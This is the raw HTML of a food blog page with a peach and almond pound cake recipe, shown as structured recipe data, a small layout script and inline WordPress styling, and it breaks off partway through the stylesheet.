

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/
body_size: 61429
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Peach and Almond Pound Cake &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Peach and Almond Pound Cake","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Peach and Almond Pound Cake is outstanding. This luscious cake is one of the best you&#039;ll ever eat! It&#039;s very fine textured due to using cake flour. Adding peaches, almond extract and almonds add flavor and crunch and sour cream makes the cake moist. You&#039;ll surely drool over every single bite. Be warned: This cake is addictive!","datePublished":"2015-10-08T06:27:59+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-and-Almond-Pound-Cake-IMG_8644-1-480x270.jpg"],"recipeYield":["16"],"prepTime":"PT20M","cookTime":"PT90M","totalTime":"PT110M","recipeIngredient":["1\/2 cup butter (softened, (1 stick))","3 cups granulated sugar","6 large eggs","1 cup sour cream","1 tsp. vanilla extract","3 cups cake flour","1 tsp. almond extract","1 tsp. baking soda","1 cup almonds (sliced )","3 cups peaches (diced )","1 1\/2 cups powdered sugar","2-4 tbsp. 2% milk"],"recipeInstructions":[{"@type":"HowToStep","text":"Cream butter, add sugar, eggs, vanilla, almond extract, baking soda and sour cream together in a large mixing bowl with an electric mixer until creamy.","name":"Cream butter, add sugar, eggs, vanilla, almond extract, baking soda and sour cream together in a large mixing bowl with an electric mixer until creamy.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-0"},{"@type":"HowToStep","text":"Mix thoroughly.","name":"Mix thoroughly.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-1"},{"@type":"HowToStep","text":"Add flour, peaches and sliced almonds and stir until combined.","name":"Add flour, peaches and sliced almonds and stir until combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-2"},{"@type":"HowToStep","text":"Pour into a well-greased and floured 10-inch bundt pan.","name":"Pour into a well-greased and floured 10-inch bundt pan.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-3"},{"@type":"HowToStep","text":"Bake at 300\u00b0 for 1 \u00bd hours, or until knife or bamboo skewer inserted in center comes out clean.","name":"Bake at 300\u00b0 for 1 \u00bd hours, or until knife or bamboo skewer inserted in center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-4"},{"@type":"HowToStep","text":"Cool completely.","name":"Cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-5"},{"@type":"HowToStep","text":"Loosen edges with rubber spatula.","name":"Loosen edges with rubber spatula.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-6"},{"@type":"HowToStep","text":"Invert cake onto plate.","name":"Invert cake onto plate.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-7"},{"@type":"HowToStep","text":"Combine powdered sugar and milk and whisk to make a spreading consistency.","name":"Combine powdered sugar and milk and whisk to make a spreading consistency.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-8"},{"@type":"HowToStep","text":"Drizzle icing over top of cake.","name":"Drizzle icing over top of cake.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-9"},{"@type":"HowToStep","text":"Allow icing to set about 15 minutes before slicing cake.","name":"Allow icing to set about 15 minutes before slicing cake.","url":"https:\/\/cantstayoutofthekitchen.com\/2015\/10\/08\/peach-and-almond-pound-cake\/#wprm-recipe-135816-step-0-10"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.5","ratingCount":"2"},"recipeCategory":["Cakes and Cheesecakes","Dessert"],"recipeCuisine":["Southern"],"keywords":"almonds, cake, dessert, peaches","nutrition":{"@type":"NutritionInformation","calories":"445 kcal","carbohydrateContent":"71 g","proteinContent":"8 g","fatContent":"15 g","saturatedFatContent":"6 g","transFatContent":"0.2 g","cholesterolContent":"94 mg","sodiumContent":"167 mg","fiberContent":"2 g","sugarContent":"52 g","unsaturatedFatContent":"8 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Peach and Almond Pound Cake Comments Feed" href=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) 